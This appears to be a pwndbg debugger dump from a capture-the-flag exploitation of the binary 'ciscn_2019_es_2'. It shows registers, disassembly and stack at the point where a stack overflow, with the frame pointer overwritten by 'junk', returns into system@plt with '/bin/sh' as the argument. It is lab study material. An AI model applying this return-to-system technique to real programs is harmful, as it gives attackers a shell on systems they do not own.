 [ REGISTERS / show-flags off / show-compact-regs off ]
EAX 0xc
EBX 0xf7e2a000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
ECX 0xc
EDX 0x0
EDI 0xf7fedb80 (_rtld_global_ro) ◂— 0x0
ESI 0xff82fd54 —▸ 0xff8312d3 ◂— './ciscn_2019_es_2'
*EBP 0x6b6e756a ('junk')
*ESP 0xff82fc54 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [0x804a018]
*EIP 0x8048563 (hack+24) ◂— ret
[ DISASM / i386 / set emulate on ]
0x80485f9 <vul+100> add esp, 0x10
0x80485fc <vul+103> nop
0x80485fd <vul+104> leave
0x80485fe <vul+105> ret
↓
0x8048562 <hack+23> leave
► 0x8048563 <hack+24> ret <0x8048400; system@plt>
↓
0x8048400 <system@plt> jmp dword ptr [system@got[plt]] <0x804a018>
0x8048406 <system@plt+6> push 0x18
0x804840b <system@plt+11> jmp 0x80483c0 <0x80483c0>
↓
0x80483c0 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x80483c6 jmp dword ptr [0x804a008] <_dl_runtime_resolve>
[ STACK ]
00:0000│ esp 0xff82fc54 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [0x804a018]
01:0004│ 0xff82fc58 ◂— 0x123
02:0008│ 0xff82fc5c —▸ 0xff82fc60 ◂— '/bin/sh'
03:000c│ 0xff82fc60 ◂— '/bin/sh'
04:0010│ 0xff82fc64 ◂— 0x68732f /* '/sh' */
05:0014│ 0xff82fc68 ◂— 0x0
... ↓ 2 skipped
[ BACKTRACE ]
► f 0 0x8048563 hack+24
f 1 0x8048400 system@plt
f 2 0x123
f 3 0xff82fc60